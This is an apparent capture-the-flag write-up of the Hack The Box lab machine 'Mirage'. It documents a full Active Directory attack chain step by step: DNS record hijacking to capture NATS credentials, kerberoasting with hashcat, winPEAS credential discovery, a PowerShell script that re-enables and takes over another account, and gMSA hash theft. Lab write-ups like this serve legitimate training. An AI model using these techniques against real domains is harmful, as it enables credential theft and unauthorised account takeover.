Week 10 - Mirage
Intro
Mirage is a Hard level box that is running Windows. Let me tell you that it is not for the feint of heart. Once you get through one part, you feel like you found an Oasis in the desert, only to find out that it was all a mirage.
Setup
First thing that I usually do is set my hosts file to have the IP of the deployed machine `machine-name.htb`
I use nano, but you can use your favorite editor:
sudo nano /etc/hostsHere is what the hosts file looks like:
127.0.0.1       localhost
127.0.1.1       kali

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

<Deployed-Machine-IP> mirage.htb
Recon
Let's Start off with a little bit of recon:
NMAP
nmap -p- -sV -sC -T4 mirage.htb -oA mirage-htbFor those of you learning:
-p-tells nmap to scan all ports- You can achieve the same thing if you did
-p 1-65535
- You can achieve the same thing if you did
-sVtells nmap to attempt to gain service information (http/smb/etc) and any version information-sCtells nmap to run it's default scripts- You can read up on the default scripts here https://nmap.org/nsedoc/categories/default.html
-T4tells nmap to scan more aggressively.- You can attempt
-T5, but I tend to see issues running it at that level so YMMV - It usually only takes about 1-2 minutes for my scan to finish
- You can attempt
-oAtells nmap to output the scan into 3 different file types (gnmap, nmap, xml) with the name of "mirage-htb"- This is optional, but I find it is nice to at least save the file for reference later without the need to scroll or run it again
With that out of the way lets look at what our scan returned.
We see some standard ports for DNS (53), Kerberos (88), Samba (139), LDAP (389/636), SMB (445).

There are some interesting ports though. Notice that there is port 111 which is for RPC services, but with our script output we can see that there is an NFS share being hosted on port 2049.

There is also this other weird port of 4222 that a quick Google shows that its is related to something called NATS cluster:
I'll table that for now I like to see what kind of files I have access to as sometimes there are creds or files in there that are useful for gaining a foothold or escalating privileges.
NFS
Let's see if anything is available on the NFS share. Luckily NMAP has a script that can help determine that.
nmap -p111,2049 --script=nfs-ls mirage.htb -oA mirage-htb-nfsStarting Nmap 7.95 ( https://nmap.org ) at 2025-07-24 22:10 EDT
Nmap scan report for mirage.htb (10.10.11.78)
Host is up (0.051s latency).
rDNS record for 10.10.11.78: dc01.mirage.htb
PORT STATE SERVICE
111/tcp open rpcbind
| nfs-ls: Volume /MirageReports
| access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION UID GID SIZE TIME FILENAME
| rwxrwxrwx 4294967294 4294967294 64 2025-05-26T21:41:57 .
| ?????????? ? ? ? ? ..
| rwx------ 4294967294 4294967294 8530639 2025-05-20T15:08:12 Incident_Report_Missing_DNS_Record_nats-svc.pdf
| rwx------ 4294967294 4294967294 9373389 2025-05-26T21:37:21 Mirage_Authentication_Hardening_Report.pdf
|_
2049/tcp open nfs
Nmap done: 1 IP address (1 host up) scanned in 1.34 secondsThis returns something interesting. We didn't give any credentials, but it was able to find two PDFs. You can retrieve the files however you like, but I just mounted it to a folder and opened them up.
# Create a mounting directory
mkdir nfs-mount

# Mount the NFS share
sudo mount -t nfs mirage.htb:MirageReports nfs-mount/ -nolock

# Showing the two files mounted
cd nfs-mount
ls -laF
total 17493
drwxrwxrwx+ 2 nobody  nogroup      64 May 26 17:41 ./
drwxrwxr-x  3 twep191 twep191    4096 Jul 24 22:14 ../
-rwx------+ 1 nobody  nogroup 8530639 May 20 11:08 Incident_Report_Missing_DNS_Record_nats-svc.pdf*
-rwx------+ 1 nobody  nogroup 9373389 May 26 17:37 Mirage_Authentication_Hardening_Report.pdf*
Since they have the nobody group and user set, you will have to open them as root for the PDF reader to open them.
sudo open Incident_Report_Missing_DNS_Record_nats-svc.pdf
sudo open Mirage_Authentication_Hardening_Report.pdf
I recommend reading the entire documents. The authors put in a good amount of work to make these and they give some good information.
For those looking for TL;DR's,
Mirage_Authentication_Hardening_Report.pdf: Tells you that NTLM is no longer supported within the AD environment.
Incident_Report_Missing_DNS_Record_nats-svc.pdf: Tells you DNS record named nats-svc is missing from the DNS.
It shows a command that people use to connect to the service:

There is a screenshot that also gives away that the DNS server is configured for Nonsecure and secure Dynamic updates.

This is an interesting thing to see. Having that setting means that anyone/anything in the environment can write records to the DNS
Then they give a hint as to what we might need to do next:
"The Security Team should monitor such cases closely to ensure no unauthorized DNS responses are injected or spoofed in the network."
NATS
Before we go willy-nilly updating and adding DNS records, what in the heck is NATS?
I did some research on their page: https://nats.io/
TL;DR
They are:
"Connective Technology for Adaptive Edge & Distributed Systems"
Reading more on their docs. It operates like publisher/subscriber type of application. This just means that a service or application can send a message to a "topic" that anyone subscribed to that "topic" can receive the message.
So lets look how to use it and maybe abuse it to get credentials from the command shown in the Incident Report PDF.
Let's pull down nats to start a server so we can receive the username and password from the command shown above. I am going the route of downloading and building from source (you will understand why later). In order to use this, you will need Go installed so that you can build Go programs and run it. You can find how to install it from here: https://go.dev/doc/install
mkdir nats-stuff
cd nats-stuff
git clone git@github.com:nats-io/nats-server.git
cd nats-server
go build
Once it is built, you can run the nats server like:
./nats-server -DVThe flag -DV just tells the nats-server to use a verbose debug mode.

Getting some credentials
Now how can we get the creds sent over to us? Let's open a new tab or terminal window to work in while we leave the server running.
Enter Nonsecure DNS Updates
Remember how there were Nonsecure Dynamic Updates allowed? As said before, this allows anyone to update DNS records on the server. Since the incident shows that there is no nats-svc DNS record, if we can somehow send that DNS update and point it to our attacker machine, we should be able to get their credentials sent to us.
Kali/Linux has a simple to use tool called nsupdate that will let us send a DNS update to a DNS server.
For simplicity, here is a text that you can pass to the tool to update the record.
Make the file:
nano update.txtFile contents:
server mirage.htb
zone mirage.htb.
update add nats-svc.mirage.htb 600 A 10.10.14.9
send
Send the update:
nsupdate update.txtVerify update is there:
dig nats-svc.mirage.htb @mirage.htb
Now lets switch back to our other tab/terminal to see how our server is doing:

Oh look! We got a username and a password! Wait, there is an issue. It redacted the password. Hmm. This is a common and best practice thing to do in logs. You don't want to accidentally leak sensitive information. So the maintainers at nats have done this.
As I alluded to earlier, the reason we downloaded the source code is because of this. We will update the code to no longer redact sensitive information.
Go ahead and stop the server for now as we will be updating the source code and rebuilding it.
I went the easy route and just grepped for something along the lines of "removeSe" (think removeSensitive or removeSecrets) to see if there is a function that seems to do what we see. Make sure you are in the github repo that you pulled down before running this search
grep -i "removeSe" */*
That looks like a promising function call, let's search for that to narrow down the files:
grep -i "removeSecretsFromTrace" */*
Here you can see that it is being called in the parser.go file. So let's remedy that! Give us all the deets!
nano server/parser.goSearch for the line shown in the grep and update it to something like this:
c.traceInOp("CONNECT", arg) //removeSecretsFromTrace(arg))This removes the redaction and gives us all the data!
Now rebuild the server and start it again.
go build
./nats-server -DV
Switch back to the terminal we were doing the DNS updates and send it again.
nsupdate update.txtCheck our nats-server terminal and lets see what happens now.
Looky here! We got the password! Now what can we do with it?

I'd recommend storing it somewhere so that you can remember it later.
You can close down the server now as it is no longer required.
Connect to the Mirage nats server
Since the credentials were for connecting to the Mirage nats-server, lets try to connect to it.
Reading the documentation there is a nats-cli that you can install. I had issues installing it with go in my Kali machine, so I opted to download the debian package and install it that way. Here is the documentation if you're interested: https://github.com/nats-io/natscli
This was the version that I used when I did this machine, there might be a newer one depending on when you are reading this.
wget https://github.com/nats-io/natscli/releases/download/v0.2.4/nats-0.2.4-amd64.deb
sudo apt install ./nats-0.2.4-amd64.deb -y
Once it's installed, lets use it!
nats sub ">" -s nats://mirage.htb:4222 --user='Dev_Account_A' --password='hx5h7F5554fP@1337!' --allTo break down the command:
sub: Subscribe command">": This is the wildcard to subscribe to all topics on the server-s: The server to connect to--all: Delivers all messages found in the Stream (requires JetStream)- We did see in our NMAP that there was JetStream on the server
Ooo! What's this? A new user and password!

Take note of this password as we will need it later.
We can close out of the client now as its no longer needed.
Let's see what we can do with these credentials
These credentials appear to be related to an AD account so lets do some AD enumeration.
Setting up Kerberos
Remember from the other document, NTLM is disabled and only Kerberos authentication is allowed. So let's make sure that we setup our environment and keep our Kerberos tickets to pass around.
Ben Heater had a good writeup on doing just this: https://notes.benheater.com/books/active-directory/page/kerberos-authentication-from-kali His blog also has great information and write-ups, so I recommend checking his stuff out as well!
Here is a copy/paste of the commands he gives to get things running for this box:
sudo apt install -y krb5-user libsasl2-modules-gssapi-mit

LOWER_REALM='mirage.htb'
UPPER_REALM=$(echo "$LOWER_REALM" | tr '[:lower:]' '[:upper:]')
DC_HOSTNAME='DC01'
cat << EOF | sed \
-e "s/{{REALM_PLACEHOLDER}}/$UPPER_REALM/g" \
-e "s/{{realm_placeholder}}/$LOWER_REALM/g" \
-e "s/{{dc_hostname}}/$DC_HOSTNAME/g" > custom_krb5.conf
[libdefaults]
    default_realm = {{REALM_PLACEHOLDER}}
    dns_lookup_realm = true
    dns_lookup_kdc = true

[realms]
    {{REALM_PLACEHOLDER}} = {
        kdc = {{dc_hostname}}.{{realm_placeholder}}
        admin_server = {{dc_hostname}}.{{realm_placeholder}}
        default_domain = {realm_placeholder}}
    }

[domain_realm]
    {{realm_placeholder}} = {{REALM_PLACEHOLDER}}
    .{{realm_placeholder}} = {{REALM_PLACEHOLDER}}
EOF
export KRB5_CONFIG="$(pwd)/custom_krb5.conf"
There is also always an issue with times when doing these things, so I have a simple script that keeps the time in sync with the server. Feel free to use whatever method that works for you if you have solved it before. I usually do this in a separate terminal in order to let it just run continuously. Make the file:
nano sync-time.shContents:
#!/bin/bash
while true; do
sudo rdate -n <SERVER-IP>
sleep 2
done
Enable execution and run it:
chmod +x sync-time.sh
sudo ./sync-time.sh
Occasionally you will still get these errors:
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)Just re-run whatever command you tried and it should work. This is due to the time sync issue.
Using Kerberos with our AD account.
Now that we have the config setup, lets use it.
kinit -c david.jjackson.ccache david.jjackson

export KRB5CCNAME="$(pwd)/david.jjackson.ccache"
It will prompt for the password. Enter it in and then you will get a file called "david.jjackson.ccache" in your current directory.
Feel free to use whatever tools you like, but I will use nxc as its a pretty commonly utilized tool.
First I like to gather bloodhound data to ingest and look through:
nxc ldap -d 'mirage.htb' --dns-server <SERVER-IP> -k --use-kcache --bloodhound mirage.htb -c group,rdp,session,objectprops,container,acl
I also like to look for some quick wins so I look for kerberoastable accounts.
nxc ldap -d 'mirage.htb' --dns-server <SERVER-IP> -k --use-kcache --kerberoasting KERBEROASTING mirage.htbOh look! An account!:

I save it to a file called nathan.hash to pass to Hashcat.

Let's run that through Hashcat: I won't go through all the details on hashcat.
hashcat -a 0 -m 13100 nathan.hash /usr/share/wordlists/rockyou.txt.gzLooks like we were able to crack that password!
Let's store it for later use.
For now let's explore a bit in Bloodhound to see what accounts we have and don't have.
I won't go through setting up Bloodhound or anything. I will just be showing screenshots of interesting portions of it.
These are the paths that we have from our PWNed accounts:

Looks like we have Remote Management capabilities as the nathan.aadam account. This means we can use something like evil-winrm to perform more actions on the machine.
Before we do that, let's see if there are any other interesting groups and users.
Here are all the accounts in "Domain Users":

A computer account that is a user? This seems like something odd and potentially a gMSA account. If you want to read up on gMSA accounts, you can here: https://learn.microsoft.com/en-us/entra/architecture/service-accounts-group-managed
The TL;DR is that they are service accounts that the passwords are managed and rotated by the domain controller and only specific people can retrieve their passwords.

So who can access the password for this account?
It looks like there is a javier.mmarshall who can access it. Let's see if we can get their account.
Looking through the users from domain users, there is a path to get access to thier account:

So this means we need to figure out how to get access to the mark.bbond account.
Bloodhound is not returning any paths. So let's see about doing some enumeration on the machine using evil-winrm and winpeas or some form of local windows privesc to see if we can find something useful there.
Mark.bbond hunting
evil-winrm
First let's get our kerberos ticket for nathan.aadam in order to authenticate.
kinit -c nathan.aadam.ccache nathan.aadam@MIRAGE.HTBThen set the KRB5CCNAME variable.
export KRB5CCNAME="$(pwd)/nathan.aadam.ccache"Now let's connect using evil-winrm.
evil-winrm -i dc01.mirage.htb -r mirage.htbYou might get some clock skew errors. If you see those, just try running the command again. Also with this box, there are some annoyances using evil-winrm as it will randomly disconnect with malloc() errors. If that happens, just reconnect again and continue what you were doing.

Looks like we are on as nathan.aadam. Lets go to a temporary directory so we can make sure we can write and not show others what we are doing.
winPEAS
First lets copy over the files so that we can upload them via evil-winrm. Open up a new terminal or tab.
If the peass scripts are not already installed, you can install it to Kali with:
sudo apt install peassThen you can copy over the files from where it installed them to your current directory with:
cp /usr/share/peass/winpeas/winPEAS.bat .
cp /usr/share/peass/winpeas/winPEAS.ps1 .
Switch back to the evil-winrm terminal:
mkdir C:\temp
cd C:\temp
upload winPEAS.bat
upload winPEAS.ps1
I started off with the .bat script as it would be the most similar to running the commands manually. However, I learned that if you do that, the evil-winrm session will die and you have to start it over again. So I will only show the command with redirecting the output for brevity.

.\winPEAS.bat > bat-out.txtWhile this is running, you will get some form of error and the evil-winrm session will be killed, but do not fret as the above command is still running and will still output things into the text file when it completes. Just reconnect with the same command from above and switch back to the C:\temp directory.
When it is complete you should see something like below:
Now you can download that text file back to your machine:
download bat-out.txtYou should see it download and show a progress bar.
If not, it downloads a blank file. I found that if it does that, just rename the file in evil-winrm and then redownload it and it will work.
mv bat-out.txt bat-out-done.txt
download bat-out-done.txt

From here let's look for interesting things!
Just cating the file and scrolling a bit up we see we have credentials for mark.bbond! This means that we can start our path to javier.mmarshall's account!

Save it into a file for future use/reference.
Remember, the only account that can be used to remote to the machine is our nathan.aadam account currently. So this means we need to come up with some kind of script that will act and do things as our mark.bbond account.
Lateral movement to javier.mmarshall
Let's first check javier.mmarshall's account to make sure it is active:

AI Overlords saves typing!
Note
We are not full domain admins, but with mark.bbond we are able to do specific AD things since he is part the custom IT_Support group.
Good 'ole AI to the rescue! I gave it this prompt:
powershell script that will set credentials for a user account and then run commands as that user. This script will be enabling an account in active directory and then resetting a passwordIt came back with a script that uses the Get-Credential functionality in PowerShell, however evil-winrm is a non-interactive shell, so this won't work.
I then gave it this prompt and it worked:
powershell script that will set credentials for a user account and then run commands as that user. This script will be enabling an account in active directory and then resetting a password. We cannont use Get-Credential. It is okay for the credential to be hardcoded into the script.Here is the script with some of the placeholders filled in instead of the generic from the AI.
Save it as javier.ps1 file and upload it to the machine.
# Define the username and password for the account with AD permissions
$adminUsername = "MIRAGE.HTB\mark.bbond"
$adminPassword = ConvertTo-SecureString "<PASSWORD-FROM-EARLIER>" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ($adminUsername, $adminPassword)

# Define the target user account to modify
$targetUser = "javier.mmarshall"

# Define the new password for the target account
$newPassword = ConvertTo-SecureString "NewP@ssw0rd12345!" -AsPlainText -Force
# Enable the user account
Enable-ADAccount -Identity $targetUser -Credential $cred
# Reset the password
Set-ADAccountPassword -Identity $targetUser -NewPassword $newPassword -Reset -Credential $cred
Write-Host "Account enabled and password reset for user: $targetUser with password: NewP@ssw0rd12345!"
Unfortunately, my evil-winrm decided to crash when uploading, so I had to rename the file on the fly for the screenshot.
All you have to do is the same thing that you did for winPEAS. In the evil-winrm terminal use this command to upload and then run it.
upload javier.ps1 pwn.ps1
.\pwn.ps1
Now we can login as javier.mmarshall and get a kerberos ticket to retrieve the gMSA password hash using nxc!
More lateral movement to a Domain Computer???
We can close out of evil-winrm for now.
Let's get our Kerberos ticket as javier.mmarshall to use with nxc.
kinit -cIf you get this error, it means that the account was not able to login. So what gives?

This is about where I reached out to someone to make sure I was on the right path and they helped my out by telling me about a different tool called bloodyAD (https://github.com/CravateRouge/bloodyAD) that can help a lot with AD enumeration and things outside of just nxc.
So looking it up there is a function called get writable which will let you know what fields the currently logged in user can update in AD.
Remember, we want to run the tool as mark.bbond so that we can see what he can write/do as an IT_Support member.
kinit -c mark.bbond.ccache mark.bbond@MIRAGE.HTBLet's try running that:
bloodyAD --domain mirage.htb --kerberos --host dc01.mirage.htb --dns <SERVER-IP> get writable --detail
Interesting that we have logonHours: WRITE permissions. This must mean that the account is being denied login except for specific times of the day. How about we overwrite that so that we can login any time of any day. Since I didn't know how to do it through bloodyAD I updated the PowerShell script to do it for me after the account was enabled.
Here is the final PowerShell script.
# Define the username and password for the account with AD permissions
$adminUsername = "MIRAGE.HTB\mark.bbond"
$adminPassword = ConvertTo-SecureString "<PASSWORD-FROM-EARLIER>" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ($adminUsername, $adminPassword)

# Define the target user account to modify
$targetUser = "javier.mmarshall"

# Define the new password for the target account
$newPassword = ConvertTo-SecureString "NewP@ssw0rd12345!" -AsPlainText -Force
# Enable the user account
Enable-ADAccount -Identity $targetUser -Credential $cred

# Copy logonHours of a user who can login (probably safe to assume it is all hours of all days)
$logonHoursBytes = (Get-ADUser -Identity mark.bbond -Properties logonHours).logonHours
#Set logonHours of Javier's account
Set-ADUser -Identity javier.mmarshall -Replace @{logonHours = $logonHoursBytes} -Credential $Cred

# Reset the password
Set-ADAccountPassword -Identity $targetUser -NewPassword $newPassword -Reset -Credential $cred
Write-Host "Account enabled and password reset for user: $targetUser with password: NewP@ssw0rd12345!"
Try to get kerberos ticket again after running the new and improved script in evil-winrm as nathan.aadam
Use the password that you set in the script for javier.mmarshall's account
kinit -c javier.mmarshall.ccache javier.mmarshall@MIRAGE.HTBSuccess!
Now we have the ticket, let's use it to get the gMSA hash/password.
export KRB5CCNAME="$(pwd)/javier.mmarshall.ccache"
nxc ldap -d 'mirage.htb' --dns-server <SERVER-IP> -k --use-kcache mirage.htb --gmsa
Success! Now we can use this hash to generate a Kerberos ticket using impacket-getTGT to be this service account.
We are a Domain Computer, but where can we go from here?
Since we are a domain computer. This to me smells like some form of Resource Based Constrained Delegation (RBCD). Let's try to enumerate further and see.
First things first, getting our ticket to pose as that sweet computer:
impacket-getTGT -hashes 'Hash found before' -dc-ip <SERVER-IP> 'mirage.htb/mirage-service$'@dc01.mirage.htb
export KRB5CCNAME='mirage-service$@dc01.mirage.htb.ccache'Let's try out bloodyAD again to see what we can write to since we think it might be RBCD.
